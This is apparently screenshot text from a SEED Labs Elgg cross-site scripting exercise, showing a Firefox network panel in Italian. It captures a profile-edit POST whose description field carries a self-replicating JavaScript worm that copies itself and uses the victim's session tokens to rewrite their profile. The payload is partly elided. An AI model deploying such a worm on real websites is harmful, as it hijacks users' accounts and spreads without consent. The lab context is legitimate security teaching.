 Attività
Firefox Browser Web
lun 3 apr 12:50
81.56.124.161
Alice : Elgg For SEED Labs
www.xsslabelgg.com/profile/alice
Elgg For SEED Labs
Alice
Add friend
Send a message
About me
Samy is my hero
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
Report this
Powered by Elgg
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Filtra URL
Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Met... Dominio File Iniziatore Tipo Trasferito Dim...
200 GET www.xssla... alice document html 4,36 kB 16,9...
200 GET www.xsslabel... 58small.jpg img jpeg In cache 1,65 ...
200 GET www.xsslabel... 56large.jpg img jpeg In cache 8,30 ...
200 GET www.xssla... jquery.js script js In cache 0 B
200 GET www.xssla... jquery-ui.js script js In cache 0 B
200 GET www.xssla... require_config.js script js In cache 784 B
200 GET www.xssla... require.js script js In cache 0 B
200 GET www.xssla... elgg.js script js In cache 0 B
302 POST www.xssla... edit alice:78 (xhr) html 4,42 kB 17,2...
200 GET www.xssla... sprintf.js require.js:127... js In cache 0 B
200 GET www.xssla... en.js require.js:127... js In cache 0 B
200 GET www.xssla... weakmap-polyfill.js require.js:127... js In cache 0 B
200 GET www.xssla... formdata-polyfill.js require.js:127... js In cache 0 B
28 richieste 76,46 kB di 13,24 kB trasferiti Completato: 2,23 s DOMContentLoaded: 765 ms load: 770 ms
Header Cookie Richiesta Risposta Tempi Analisi dello stack
Filtra parametri di richiesta
Dati dei moduli Non elaborata (raw)
description: 'Samy is my hero<script id="worm" type="text/javascript">\n window.onload = function() {\n var
headerTag = "<script id=\\"worm\\" type=\\"text/javascript\\">";\n var jsCode =
document.getElementById("worm").innerHTML;\n var tailTag = "</" + "script>";\n // Put all the
pieces together, and apply the URI encoding\n var wormCode =
encodeURIComponent(headerTag + jsCode + tailTag);\n\n var guid = "&guid=" +
elgg.session.user.guid;\n var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;\...vel\n var desc
= "&description=Samy is my hero"+ wormCode + token + ts+ guid ;\n desc +=
"&accesslevel[description]=2";\n \n var samyGuid = "59"; // FILL IN\n if (elgg.session.user.guid !=
samyGuid){\n //Create and send Ajax request to modify profile\n var Ajax=null;\n Ajax = new
XMLHttpRequest();\n Ajax.open("POST",sendurl,true);\n Ajax.setRequestHeader("Content-
Type",\n "application/x-www-form-urlencoded");\n Ajax.send(desc);\n }\n\n //...\n\n }\n
</script>'
__elgg_token: "JiKpqKLGM843dhh1O090xw"
__elgg_ts: "1680518979"
guid: "58"
accesslevel[description]: "2"
Alice : Elgg For SEED Labs
Navigazione anonima
www.xsslabelgg.com/profile/alice
Elgg For SEED Labs
Alice
Edit avatar
Edit profile
About me
Samy is my hero
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
Report this
Powered by Elgg
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Filtra URL
Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Metodo Dominio File Iniziatore Tipo Trasferito Dimensione 0 ms
200 GET www.xsslabelgg.com init.js require.js:127 (script) js In cache 370 B 0 ms
200 GET www.xsslabelgg.com ready.js require.js:127 (script) js In cache 123 B 0 ms
200 GET www.xsslabelgg.com lightbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com topbar.js require.js:127 (script) js In cache 175 B 0 ms
200 GET www.xsslabelgg.com form.js require.js:127 (script) js In cache 1,01 kB 0 ms
200 GET www.xsslabelgg.com reportedcontent.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com favicon-128.png FaviconLoader.jsm:180 (img) png In cache 4,33 kB 0 ms
200 GET www.xsslabelgg.com favicon.svg FaviconLoader.jsm:180 (img) svg In cache 6,50 kB 0 ms
200 GET www.xsslabelgg.com Plugin.js require.js:127 (script) js In cache 145 B 0 ms
200 GET www.xsslabelgg.com jquery.colorbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com Ajax.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com spinner.js require.js:127 (script) js In cache 754 B 0 ms
200 GET www.xsslabelgg.com alice alice:78 (xhr) html 4,47 kB 17,21 kB 100 ms
27 richieste 72,00 kB di 13,30 kB trasferiti Completato: 3,48 s DOMContentLoaded: 825 ms load: 844 ms